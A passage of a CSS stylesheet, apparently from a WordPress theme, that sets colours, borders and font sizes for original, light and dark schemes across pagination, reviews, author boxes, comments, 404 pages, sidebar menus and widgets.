.scheme_dark .isotope_filters a:hover:before,
.scheme_dark .isotope_filters a.active:after,
.scheme_dark .isotope_filters a:hover:after {
  color: #FEA526;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a,
.scheme_original .pagination_slider .pager_cur,
.scheme_original .pagination_pages > a,
.scheme_original .pagination_pages > span {
  color: #FFFFFF;
}
.scheme_light .pagination_single > .pager_numbers,
.scheme_light .pagination_single a,
.scheme_light .pagination_slider .pager_cur,
.scheme_light .pagination_pages > a,
.scheme_light .pagination_pages > span {
  color: #1D1E23;
}
.scheme_dark .pagination_single > .pager_numbers,
.scheme_dark .pagination_single a,
.scheme_dark .pagination_slider .pager_cur,
.scheme_dark .pagination_pages > a,
.scheme_dark .pagination_pages > span {
  color: #FFFFFF;
}
.scheme_original .pagination_single > .pager_numbers,
.scheme_original .pagination_single a:hover,
.scheme_original .pagination_slider .pager_cur:hover,
.scheme_original .pagination_slider .pager_cur:focus,
.scheme_original .pagination_pages > .active,
.scheme_original .pagination_pages > a:hover {
  color: #FFFFFF;
}
.scheme_light .pagination_single > .pager_numbers,
.scheme_light .pagination_single a:hover,
.scheme_light .pagination_slider .pager_cur:hover,
.scheme_light .pagination_slider .pager_cur:focus,
.scheme_light .pagination_pages > .active,
.scheme_light .pagination_pages > a:hover {
  color: #1D1E23;
}
.scheme_dark .pagination_single > .pager_numbers,
.scheme_dark .pagination_single a:hover,
.scheme_dark .pagination_slider .pager_cur:hover,
.scheme_dark .pagination_slider .pager_cur:focus,
.scheme_dark .pagination_pages > .active,
.scheme_dark .pagination_pages > a:hover {
  color: #FFFFFF;
}
.scheme_original .pagination_wrap.pagination_pages a:after,
.scheme_original .pagination_wrap.pagination_pages a:before,
.scheme_original .post_item_single .pagination_single a:before,
.scheme_original .post_item_single .pagination_single a:after,
.scheme_original .post_item_single .pagination_single .current .pager_numbers:after,
.scheme_original .post_item_single .pagination_single .current .pager_numbers:before,
.scheme_original .pagination_wrap.pagination_pages .pager_current:after,
.scheme_original .pagination_wrap.pagination_pages .pager_current:before {
  color: #FEA526;
}
.scheme_light .pagination_wrap.pagination_pages a:after,
.scheme_light .pagination_wrap.pagination_pages a:before,
.scheme_light .post_item_single .pagination_single a:before,
.scheme_light .post_item_single .pagination_single a:after,
.scheme_light .post_item_single .pagination_single .current .pager_numbers:after,
.scheme_light .post_item_single .pagination_single .current .pager_numbers:before,
.scheme_light .pagination_wrap.pagination_pages .pager_current:after,
.scheme_light .pagination_wrap.pagination_pages .pager_current:before {
  color: #FEA526;
}
.scheme_dark .pagination_wrap.pagination_pages a:after,
.scheme_dark .pagination_wrap.pagination_pages a:before,
.scheme_dark .post_item_single .pagination_single a:before,
.scheme_dark .post_item_single .pagination_single a:after,
.scheme_dark .post_item_single .pagination_single .current .pager_numbers:after,
.scheme_dark .post_item_single .pagination_single .current .pager_numbers:before,
.scheme_dark .pagination_wrap.pagination_pages .pager_current:after,
.scheme_dark .pagination_wrap.pagination_pages .pager_current:before {
  color: #FEA526;
}
.scheme_original .pagination_slider .pager_slider {
  border-color: #343539;
}
.scheme_light .pagination_slider .pager_slider {
  border-color: #343539;
}
.scheme_dark .pagination_slider .pager_slider {
  border-color: #343539;
}
.scheme_original .pagination_slider .pager_slider {
  background-color: #1D1E23;
}
.scheme_light .pagination_slider .pager_slider {
  background-color: #1D1E23;
}
.scheme_dark .pagination_slider .pager_slider {
  background-color: #1D1E23;
}
.scheme_original .pagination_wrap .pager_next,
.scheme_original .pagination_wrap .pager_prev,
.scheme_original .pagination_wrap .pager_last,
.scheme_original .pagination_wrap .pager_first {
  color: #FFFFFF;
}
.scheme_light .pagination_wrap .pager_next,
.scheme_light .pagination_wrap .pager_prev,
.scheme_light .pagination_wrap .pager_last,
.scheme_light .pagination_wrap .pager_first {
  color: #FFFFFF;
}
.scheme_dark .pagination_wrap .pager_next,
.scheme_dark .pagination_wrap .pager_prev,
.scheme_dark .pagination_wrap .pager_last,
.scheme_dark .pagination_wrap .pager_first {
  color: #FFFFFF;
}
.scheme_original .pagination_wrap .pager_next:hover,
.scheme_original .pagination_wrap .pager_prev:hover,
.scheme_original .pagination_wrap .pager_last:hover,
.scheme_original .pagination_wrap .pager_first:hover {
  color: #FEA526;
}
.scheme_light .pagination_wrap .pager_next:hover,
.scheme_light .pagination_wrap .pager_prev:hover,
.scheme_light .pagination_wrap .pager_last:hover,
.scheme_light .pagination_wrap .pager_first:hover {
  color: #FEA526;
}
.scheme_dark .pagination_wrap .pager_next:hover,
.scheme_dark .pagination_wrap .pager_prev:hover,
.scheme_dark .pagination_wrap .pager_last:hover,
.scheme_dark .pagination_wrap .pager_first:hover {
  color: #FEA526;
}
.scheme_original .pagination_viewmore > a {
  color: #1D1E23;
}
.scheme_light .pagination_viewmore > a {
  color: #1D1E23;
}
.scheme_dark .pagination_viewmore > a {
  color: #1D1E23;
}
.scheme_original .pagination_viewmore > a {
  background-color: #FFFFFF;
}
.scheme_light .pagination_viewmore > a {
  background-color: #FFFFFF;
}
.scheme_dark .pagination_viewmore > a {
  background-color: #FFFFFF;
}
.scheme_original .pagination_viewmore > a:hover {
  color: #1D1E23;
}
.scheme_light .pagination_viewmore > a:hover {
  color: #1D1E23;
}
.scheme_dark .pagination_viewmore > a:hover {
  color: #1D1E23;
}
.scheme_original .pagination_viewmore > a:hover {
  background-color: #FEA526;
}
.scheme_light .pagination_viewmore > a:hover {
  background-color: #FEA526;
}
.scheme_dark .pagination_viewmore > a:hover {
  background-color: #FEA526;
}
.scheme_original .viewmore_loader,
.scheme_original .mfp-preloader span,
.scheme_original .sc_video_frame.sc_video_active:before {
  background-color: #FEA526;
}
.scheme_light .viewmore_loader,
.scheme_light .mfp-preloader span,
.scheme_light .sc_video_frame.sc_video_active:before {
  background-color: #FEA526;
}
.scheme_dark .viewmore_loader,
.scheme_dark .mfp-preloader span,
.scheme_dark .sc_video_frame.sc_video_active:before {
  background-color: #FEA526;
}
.scheme_original .post_featured .post_nav_item {
  color: #1D1E23;
}
.scheme_light .post_featured .post_nav_item {
  color: #1D1E23;
}
.scheme_dark .post_featured .post_nav_item {
  color: #1D1E23;
}
.post_featured .post_nav_item:before {
  border-color: transparent;
}
.scheme_original .post_featured .post_nav_item:before {
  background-color: #FFFFFF;
}
.scheme_light .post_featured .post_nav_item:before {
  background-color: #FFFFFF;
}
.scheme_dark .post_featured .post_nav_item:before {
  background-color: #FFFFFF;
}
.scheme_original .post_featured .post_nav_item:before {
  color: #1D1E23;
}
.scheme_light .post_featured .post_nav_item:before {
  color: #1D1E23;
}
.scheme_dark .post_featured .post_nav_item:before {
  color: #1D1E23;
}
.scheme_original .post_featured .post_nav_item .post_nav_info {
  background-color: #FFFFFF;
}
.scheme_light .post_featured .post_nav_item .post_nav_info {
  background-color: #FFFFFF;
}
.scheme_dark .post_featured .post_nav_item .post_nav_info {
  background-color: #FFFFFF;
}
.scheme_original .reviews_block .reviews_summary .reviews_item {
  background-color: #FFFFFF;
}
.scheme_light .reviews_block .reviews_summary .reviews_item {
  background-color: #FFFFFF;
}
.scheme_dark .reviews_block .reviews_summary .reviews_item {
  background-color: #FFFFFF;
}
.scheme_original .reviews_block .reviews_summary,
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_bg {
  background-color: #000000;
}
.scheme_light .reviews_block .reviews_summary,
.scheme_light .reviews_block .reviews_max_level_100 .reviews_stars_bg {
  background-color: #F6F6F6;
}
.scheme_dark .reviews_block .reviews_summary,
.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_bg {
  background-color: #000000;
}
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_original .reviews_block .reviews_item .reviews_slider {
  color: #1D1E23;
}
.scheme_light .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_light .reviews_block .reviews_item .reviews_slider {
  color: #1D1E23;
}
.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_dark .reviews_block .reviews_item .reviews_slider {
  color: #1D1E23;
}
.scheme_original .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_original .reviews_block .reviews_item .reviews_slider {
  background-color: #FFFFFF;
}
.scheme_light .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_light .reviews_block .reviews_item .reviews_slider {
  background-color: #FFFFFF;
}
.scheme_dark .reviews_block .reviews_max_level_100 .reviews_stars_hover,
.scheme_dark .reviews_block .reviews_item .reviews_slider {
  background-color: #FFFFFF;
}
.scheme_original .reviews_block .reviews_item .reviews_stars_hover {
  color: #FFFFFF;
}
.scheme_light .reviews_block .reviews_item .reviews_stars_hover {
  color: #FFFFFF;
}
.scheme_dark .reviews_block .reviews_item .reviews_stars_hover {
  color: #FFFFFF;
}
.scheme_original .reviews_block .reviews_value {
  color: #FFFFFF;
}
.scheme_light .reviews_block .reviews_value {
  color: #1D1E23;
}
.scheme_dark .reviews_block .reviews_value {
  color: #FFFFFF;
}
.scheme_original .reviews_block .reviews_summary .reviews_criteria {
  color: #808080;
}
.scheme_light .reviews_block .reviews_summary .reviews_criteria {
  color: #808080;
}
.scheme_dark .reviews_block .reviews_summary .reviews_criteria {
  color: #808080;
}
.scheme_original .reviews_block .reviews_summary .reviews_value {
  color: #1D1E23;
}
.scheme_light .reviews_block .reviews_summary .reviews_value {
  color: #1D1E23;
}
.scheme_dark .reviews_block .reviews_summary .reviews_value {
  color: #1D1E23;
}
.scheme_original .post_item .post_rating .reviews_stars_bg,
.scheme_original .post_item .post_rating .reviews_stars_hover,
.scheme_original .post_item .post_rating .reviews_value {
  color: #FFFFFF;
}
.scheme_light .post_item .post_rating .reviews_stars_bg,
.scheme_light .post_item .post_rating .reviews_stars_hover,
.scheme_light .post_item .post_rating .reviews_value {
  color: #FFFFFF;
}
.scheme_dark .post_item .post_rating .reviews_stars_bg,
.scheme_dark .post_item .post_rating .reviews_stars_hover,
.scheme_dark .post_item .post_rating .reviews_value {
  color: #FFFFFF;
}
.scheme_original .post_author {
  background-color: #121215;
}
.scheme_light .post_author {
  background-color: #F6F6F6;
}
.scheme_dark .post_author {
  background-color: #121215;
}
.scheme_original .post_author {
  color: #808080;
}
.scheme_light .post_author {
  color: #808080;
}
.scheme_dark .post_author {
  color: #808080;
}
.scheme_original .post_author .post_author_title {
  color: #FFFFFF;
}
.scheme_light .post_author .post_author_title {
  color: #808080;
}
.scheme_dark .post_author .post_author_title {
  color: #FFFFFF;
}
.scheme_original .post_author .post_author_title a {
  color: #FFFFFF;
}
.scheme_light .post_author .post_author_title a {
  color: #FFFFFF;
}
.scheme_dark .post_author .post_author_title a {
  color: #FFFFFF;
}
.scheme_original .post_author .post_author_title a:hover {
  color: #FEA526;
}
.scheme_light .post_author .post_author_title a:hover {
  color: #FEA526;
}
.scheme_dark .post_author .post_author_title a:hover {
  color: #FEA526;
}
.scheme_original .post_author .post_author_info .sc_socials_shape_square a {
  color: #FFFFFF;
}
.scheme_light .post_author .post_author_info .sc_socials_shape_square a {
  color: #808080;
}
.scheme_dark .post_author .post_author_info .sc_socials_shape_square a {
  color: #FFFFFF;
}
.scheme_original .post_author .post_author_info .sc_socials_shape_square a:hover {
  color: #FEA526;
}
.scheme_light .post_author .post_author_info .sc_socials_shape_square a:hover {
  color: #FEA526;
}
.scheme_dark .post_author .post_author_info .sc_socials_shape_square a:hover {
  color: #FEA526;
}
.scheme_original .comments_wrap {
  border-color: #343539;
}
.scheme_light .comments_wrap {
  border-color: #343539;
}
.scheme_dark .comments_wrap {
  border-color: #343539;
}
.scheme_original .comments_list_wrap ul.children,
.scheme_original .comments_list_wrap ul > li + li {
  border-top-color: #343539;
}
.scheme_light .comments_list_wrap ul.children,
.scheme_light .comments_list_wrap ul > li + li {
  border-top-color: #343539;
}
.scheme_dark .comments_list_wrap ul.children,
.scheme_dark .comments_list_wrap ul > li + li {
  border-top-color: #343539;
}
.scheme_original .comments_list_wrap .comment-respond {
  border-bottom-color: #343539;
}
.scheme_light .comments_list_wrap .comment-respond {
  border-bottom-color: #343539;
}
.scheme_dark .comments_list_wrap .comment-respond {
  border-bottom-color: #343539;
}
.scheme_original .comments_list_wrap > ul {
  border-bottom-color: #343539;
}
.scheme_light .comments_list_wrap > ul {
  border-bottom-color: #343539;
}
.scheme_dark .comments_list_wrap > ul {
  border-bottom-color: #343539;
}
.scheme_original .comments_list_wrap .comment_info > span.comment_author,
.scheme_original .comments_list_wrap .comment_info > .comment_date > .comment_date_value {
  color: #FEA526;
}
.scheme_light .comments_list_wrap .comment_info > span.comment_author,
.scheme_light .comments_list_wrap .comment_info > .comment_date > .comment_date_value {
  color: #FEA526;
}
.scheme_dark .comments_list_wrap .comment_info > span.comment_author,
.scheme_dark .comments_list_wrap .comment_info > .comment_date > .comment_date_value {
  color: #FEA526;
}
.scheme_original .comments_list_wrap .comment_reply a {
  color: #FEA526;
}
.scheme_light .comments_list_wrap .comment_reply a {
  color: #FEA526;
}
.scheme_dark .comments_list_wrap .comment_reply a {
  color: #FEA526;
}
.scheme_original .post_item_404 .page_title {
  color: #121215;
}
.scheme_light .post_item_404 .page_title {
  color: #F6F6F6;
}
.scheme_dark .post_item_404 .page_title {
  color: #121215;
}
.scheme_original .post_item_404 .page_title span {
  background-color: #FEA526;
}
.scheme_light .post_item_404 .page_title span {
  background-color: #FEA526;
}
.scheme_dark .post_item_404 .page_title span {
  background-color: #FEA526;
}
.scheme_original .post_item_404 .page_title span {
  color: #FFFFFF;
}
.scheme_light .post_item_404 .page_title span {
  color: #1D1E23;
}
.scheme_dark .post_item_404 .page_title span {
  color: #FFFFFF;
}
.scheme_original .post_item_404 .page_subtitle {
  color: #FFFFFF;
}
.scheme_light .post_item_404 .page_subtitle {
  color: #FFFFFF;
}
.scheme_dark .post_item_404 .page_subtitle {
  color: #FFFFFF;
}
.scheme_original .post_item_404 .page_description {
  color: #808080;
}
.scheme_light .post_item_404 .page_description {
  color: #808080;
}
.scheme_dark .post_item_404 .page_description {
  color: #808080;
}
.scheme_original .post_item_404 .page_description a {
  color: #FEA526;
}
.scheme_light .post_item_404 .page_description a {
  color: #FEA526;
}
.scheme_dark .post_item_404 .page_description a {
  color: #FEA526;
}
.scheme_original .post_item_404 .page_description a:hover {
  color: #FFFFFF;
}
.scheme_light .post_item_404 .page_description a:hover {
  color: #FFFFFF;
}
.scheme_dark .post_item_404 .page_description a:hover {
  color: #FFFFFF;
}
.sidebar_outer_menu .menu_side_nav > li > a,
.sidebar_outer_menu .menu_side_responsive > li > a {
  font-size: 0.858em;
  line-height: 1.2857em;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a {
  color: #FFFFFF;
}
.scheme_light .sidebar_outer_menu .menu_side_nav li > a,
.scheme_light .sidebar_outer_menu .menu_side_responsive li > a {
  color: #1D1E23;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a {
  color: #FFFFFF;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  color: #FFFFFF;
}
.scheme_light .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_light .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_light .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_light .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  color: #808080;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  color: #FFFFFF;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  background-color: #000000;
}
.scheme_light .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_light .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_light .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_light .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  background-color: #F6F6F6;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.sfHover > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li > a:hover,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.sfHover > a {
  background-color: #000000;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
  color: #FFFFFF;
}
.scheme_light .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_light .sidebar_outer_menu .menu_side_responsive > li ul {
  color: #1D1E23;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul {
  color: #FFFFFF;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
  background-color: #1D1E23;
}
.scheme_light .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_light .sidebar_outer_menu .menu_side_responsive > li ul {
  background-color: #1D1E23;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul {
  background-color: #1D1E23;
}
.scheme_original .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_original .sidebar_outer_menu .menu_side_responsive > li ul {
  border-color: #343539;
}
.scheme_light .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_light .sidebar_outer_menu .menu_side_responsive > li ul {
  border-color: #343539;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav > li ul,
.scheme_dark .sidebar_outer_menu .menu_side_responsive > li ul {
  border-color: #343539;
}
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,
.scheme_original .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,
.scheme_original .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
  color: #B4B4B4;
}
.scheme_light .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,
.scheme_light .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,
.scheme_light .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,
.scheme_light .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,
.scheme_light .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,
.scheme_light .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
  color: #B4B4B4;
}
.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-item > a,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-parent > a,
.scheme_dark .sidebar_outer_menu .menu_side_nav li.current-menu-ancestor > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-item > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-parent > a,
.scheme_dark .sidebar_outer_menu .menu_side_responsive li.current-menu-ancestor > a {
  color: #B4B4B4;
}
.sidebar_outer_menu .menu_side_nav > li ul,
.sidebar_outer_menu .menu_side_responsive > li ul {
  font-size: 0.858em;
  line-height: 1.2857em;
}
.sidebar_outer_menu .menu_side_nav > li ul li a,
.sidebar_outer_menu .menu_side_responsive > li ul li a {
  padding: inherit 1.5em inherit;
}
.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
  color: #FFFFFF;
}
.scheme_light .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
  color: #1D1E23;
}
.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons > a {
  color: #FFFFFF;
}
.scheme_original .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
  color: #FFFFFF;
}
.scheme_light .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
  color: #FFFFFF;
}
.scheme_dark .sidebar_outer_menu .sidebar_outer_menu_buttons > a:hover {
  color: #FFFFFF;
}
.scheme_original .sidebar_inner aside:nth-child(3n+4),
.scheme_original .sidebar_inner aside:nth-child(3n+5),
.scheme_original .sidebar_inner aside:nth-child(3n+6),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+4),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+5),
.scheme_original .sidebar_outer_inner aside:nth-child(3n+6),
.scheme_original .widget_area_inner aside:nth-child(2n+3),
.scheme_original .widget_area_inner aside:nth-child(2n+4),
.scheme_original .widget_area_inner aside + aside {
  border-color: #1D1E23;
}
.scheme_light .sidebar_inner aside:nth-child(3n+4),
.scheme_light .sidebar_inner aside:nth-child(3n+5),
.scheme_light .sidebar_inner aside:nth-child(3n+6),
.scheme_light .sidebar_outer_inner aside:nth-child(3n+4),
.scheme_light .sidebar_outer_inner aside:nth-child(3n+5),
.scheme_light .sidebar_outer_inner aside:nth-child(3n+6),
.scheme_light .widget_area_inner aside:nth-child(2n+3),
.scheme_light .widget_area_inner aside:nth-child(2n+4),
.scheme_light .widget_area_inner aside + aside {
  border-color: #1D1E23;
}
.scheme_dark .sidebar_inner aside:nth-child(3n+4),
.scheme_dark .sidebar_inner aside:nth-child(3n+5),
.scheme_dark .sidebar_inner aside:nth-child(3n+6),
.scheme_dark .sidebar_outer_inner aside:nth-child(3n+4),
.scheme_dark .sidebar_outer_inner aside:nth-child(3n+5),
.scheme_dark .sidebar_outer_inner aside:nth-child(3n+6),
.scheme_dark .widget_area_inner aside:nth-child(2n+3),
.scheme_dark .widget_area_inner aside:nth-child(2n+4),
.scheme_dark .widget_area_inner aside + aside {
  border-color: #1D1E23;
}
.scheme_original .widget_area_inner {
  color: #808080;
}
.scheme_light .widget_area_inner {
  color: #808080;
}
.scheme_dark .widget_area_inner {
  color: #808080;
}
.scheme_original .widget_area_inner {
  background-color: #121215;
}
.scheme_light .widget_area_inner {
  background-color: #F6F6F6;
}
.scheme_dark .widget_area_inner {
  background-color: #121215;
}
.scheme_original .widget_area_inner a,
.scheme_original .widget_area_inner ul li:before,
.scheme_original .widget_area_inner ul li a:hover,
.scheme_original .widget_area_inner button:before {
  color: #FEA526;
}
.scheme_light .widget_area_inner a,
.scheme_light .widget_area_inner ul li:before,
.scheme_light .widget_area_inner ul li a:hover,
.scheme_light .widget_area_inner button:before {
  color: #FEA526;
}
.scheme_dark .widget_area_inner a,
.scheme_dark .widget_area_inner ul li:before,
.scheme_dark .widget_area_inner ul li a:hover,
.scheme_dark .widget_area_inner button:before {
  color: #FEA526;
}
.scheme_original .widget_area_inner a:hover,
.scheme_original .widget_area_inner ul li a,
.scheme_original .widget_area_inner button:hover:before {
  color: #B4B4B4;
}
.scheme_light .widget_area_inner a:hover,
.scheme_light .widget_area_inner ul li a,
.scheme_light .widget_area_inner button:hover:before {
  color: #B4B4B4;
}
.scheme_dark .widget_area_inner a:hover,
.scheme_dark .widget_area_inner ul li a,
.scheme_dark .widget_area_inner button:hover:before {
  color: #B4B4B4;
}
.widget_area_inner ul li:before {
  font-size: 1.5em;
}
.scheme_original .widget_area_inner .post_title a {
  color: #FFFFFF;
}
.scheme_light .widget_area_inner .post_title a {
  color: #1D1E23;
}
.scheme_dark .widget_area_inner .post_title a {
  color: #FFFFFF;
}
.scheme_original .widget_area_inner .widget_text a:not(.sc_button),
.scheme_original .widget_area_inner .post_info a {
  color: #FFFFFF;
}
.scheme_light .widget_area_inner .widget_text a:not(.sc_button),
.scheme_light .widget_area_inner .post_info a {
  color: #FFFFFF;
}
.scheme_dark .widget_area_inner .widget_text a:not(.sc_button),
.scheme_dark .widget_area_inner .post_info a {
  color: #FFFFFF;
}
.scheme_original .widget_area_inner .widget_text a:not(.sc_button):hover,
.scheme_original .widget_area_inner .post_info a:hover {
  color: #FEA526;
}
.scheme_light .widget_area_inner .widget_text a:not(.sc_button):hover,
.scheme_light .widget_area_inner .post_info a:hover {
  color: #FEA526;
}
.scheme_dark .widget_area_inner .widget_text a:not(.sc_button):hover,
.scheme_dark .widget_area_inner .post_info a:hover {
  color: #FEA526;
}
.scheme_original .widget_area .widget_title:after,
.scheme_original .widget_area ul li:before {
  color: #FEA526;
}
.scheme_light .widget_area .widget_title:after,
.scheme_light .widget_area ul li:before {
  color: #FEA526;
}
.scheme_dark .widget_area .widget_title:after,
.scheme_dark .widget_area ul li:before {
  color: #FEA526;
}
.scheme_original .widget_area select {
  background-color: #1D1E23;
}
.scheme_light .widget_area select {
  background-color: #1D1E23;
}
.scheme_dark .widget_area select {
  background-color: #1D1E23;
}
.scheme_original .widget_area select {
  color: rgba(128,128,128,0.5);
}
.scheme_light .widget_area select {
  color: rgba(128,128,128,0.5);
}
.scheme_dark .widget_area select {
  color: rgba(128,128,128,0.5);
}
.footer_wrap.widget_area select {
  background-color: #000;
}
.scheme_original .footer_wrap.widget_area select {
  color: #808080;
}
.scheme_light .footer_wrap.widget_area select {
  color: #808080;
}
.scheme_dark .footer_wrap.widget_area select {
  color: #808080;
}
.scheme_original .widget_area select option {
  color: #808080;
}
.scheme_light .widget_area select option {
  color: #808080;
}
.scheme_dark .widget_area select option {
  color: #808080;
}
.scheme_original .widget_area ul ul.children li a {
  color: #808080;
}
.scheme_light .widget_area ul ul.children li a {
  color: #808080;
}
.scheme_dark .widget_area ul ul.children li a {
  color: #808080;
}
.scheme_original .widget_area ul ul.children li a:hover {
  color: #FEA526;
}
.scheme_light .widget_area ul ul.children li a:hover {
  color: #FEA526;
}
.scheme_dark .widget_area ul ul.children li a:hover {
  color: #FEA526;
}
.scheme_original .widget_area .widget_rss li {
  color: #808080;
}
.scheme_light .widget_area .widget_rss li {
  color: #808080;
}
.scheme_dark .widget_area .widget_rss li {
  color: #808080;
}
.scheme_original .widget_area .widget_rss li a {
  color: #B4B4B4;
}
.scheme_light .widget_area .widget_rss li a {
  color: #B4B4B4;
}
.scheme_dark .widget_area .widget_rss li a {
  color: #B4B4B4;
}
.scheme_original .widget_area .widget_rss li a:hover,
.scheme_original .widget_area .widget_rss li .rss-date {
  color: #FEA526;
}
.scheme_light .widget_area .widget_rss li a:hover,
.scheme_light .widget_area .widget_rss li .rss-date {
  color: #FEA526;
}
.scheme_dark .widget_area .widget_rss li a:hover,
.scheme_dark .widget_area .widget_rss li .rss-date {
  color: #FEA526;
}
.scheme_original .widget_area_inner .widget_product_search .search_form,
.scheme_original .widget_area_inner .widget_search .search_form {
  background-color: #121215;
}
.scheme_light .widget_area_inner .widget_product_search .search_form,
.scheme_light .widget_area_inner .widget_search .search_form {
  background-color: #F6F6F6;
}
.scheme_dark .widget_area_inner .widget_product_search .search_form,
.scheme_dark .widget_area_inner .widget_search .search_form {
  background-color: #121215;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .wp-block-search__input,
.scheme_original .widget_area_inner .widget_search input[type="search"],
.scheme_original .widget_area_inner .widget_product_search .search_field,
.scheme_original .widget_area_inner .widget_search .search_field {
  color: #808080;
}
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .wp-block-search__input,
.scheme_light .widget_area_inner .widget_search input[type="search"],
.scheme_light .widget_area_inner .widget_product_search .search_field,
.scheme_light .widget_area_inner .widget_search .search_field {
  color: #808080;
}
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .wp-block-search__input,
.scheme_dark .widget_area_inner .widget_search input[type="search"],
.scheme_dark .widget_area_inner .widget_product_search .search_field,
.scheme_dark .widget_area_inner .widget_search .search_field {
  color: #808080;
}
.scheme_original body:not(.woocommerce) .widget_area:not(.footer_wrap) .wp-block-search__input,
.scheme_original .widget_area_inner .widget_search input[type="search"],
.scheme_original .widget_area_inner .widget_product_search .search_field,
.scheme_original .widget_area_inner .widget_search .search_field {
  background-color: #1D1E23;
}
.scheme_light body:not(.woocommerce) .widget_area:not(.footer_wrap) .wp-block-search__input,
.scheme_light .widget_area_inner .widget_search input[type="search"],
.scheme_light .widget_area_inner .widget_product_search .search_field,
.scheme_light .widget_area_inner .widget_search .search_field {
  background-color: #1D1E23;
}
.scheme_dark body:not(.woocommerce) .widget_area:not(.footer_wrap) .wp-block-search__input,
.scheme_dark .widget_area_inner .widget_search input[type="search"],
.scheme_dark .widget_area_inner .widget_product_search .search_field,
.scheme_dark .widget_area_inner .widget_search .search_field {
  background-color: #1D1E23;
}
.scheme_original .widget_area_inner .widget_product_search .search_form:before,
.scheme_original .widget_area_inner .widget_search .search_form:before {
  color: rgba(128,128,128,0.5);
}
.scheme_light .widget_area_inner .widget_product_search .search_form:before,
.scheme_light .widget_area_inner .widget_search .search_form:before {
  color: rgba(128,128,128,0.5);
}
.scheme_dark .widget_area_inner .widget_product_search .search_form:before,
.scheme_dark .widget_area_inner .widget_search .search_form:before {
  color: rgba(128,128,128,0.5);
}
.scheme_original .widget_area_inner .widget_product_search .search_field::-webkit-input-placeholder,
.scheme_original .widget_area_inner .widget_search .search_field::-webkit-input-placeholder {
  color: rgba(128,128,128,0.5);
}
.scheme_light .widget_area_inner .widget_product_search .search_field::-webkit-input-placeholder,
.scheme_light .widget_area_inner .widget_search .search_field::-webkit-input-placeholder {
  color: rgba(128,128,128,0.5);
}
